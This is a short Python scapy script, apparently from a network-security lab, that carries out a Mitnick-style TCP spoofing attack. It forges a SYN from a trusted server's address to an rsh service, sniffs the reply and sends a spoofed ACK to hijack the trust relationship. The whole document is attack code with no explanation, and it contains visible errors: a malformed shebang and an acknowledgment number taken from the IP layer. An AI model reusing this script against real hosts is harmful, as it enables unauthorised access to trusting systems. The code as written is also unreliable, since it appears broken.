 #!usr/bin/python3
from scapy.all import *
import sys
import time
X_terminal_IP = "10.9.0.5"
X_terminal_port = 514
Trusted_Server_IP = "10.9.0.6"
Trusted_server_port = 1023
def spoof_pkt(pkt):
        sequence = 778933536 + 1
        old_ip = pkt[IP]
        old_tcp = pkt[TCP]
        tcp_len = old_ip.len - old_ip.ihl*4 - old_tcp.dataofs*4
        print("{}:{} -> {}:{} Flags = {} Len = {}".format(old_ip.src, old_tcp.sport, old_ip.dst, old_tcp.dport, old_tcp.flags, tcp_len))
        if old_tcp.flags == "SA":
                print("Sending Spoofed ACK Packet...")
                IPLayer = IP(src=Trusted_Server_IP, dst=X_terminal_IP)
                TCPLayer = TCP(sport=Trusted_server_port, dport = X_terminal_port, flags = "A", seq = sequence, ack=old_ip.seq + 1)
                pkt = IPLayer/TCPLayer
                send(pkt,verbose=0)
def spoofing_SYN():
        print("Sending Spoofed SYN Packet ...")
        IPLayer = IP(src="10.9.0.6", dst = "10.9.0.5")
        TCPLayer = TCP(sport=1023,dport =514,flags="S", seq=778933536)
        pkt = IPLayer/TCPLayer
        send(pkt, verbose=0)
def main():
        spoofing_SYN()
        time.sleep(10)
        pkt = sniff(filter='tcp and src host 10.9.0.5', prn=spoof_pkt)
main()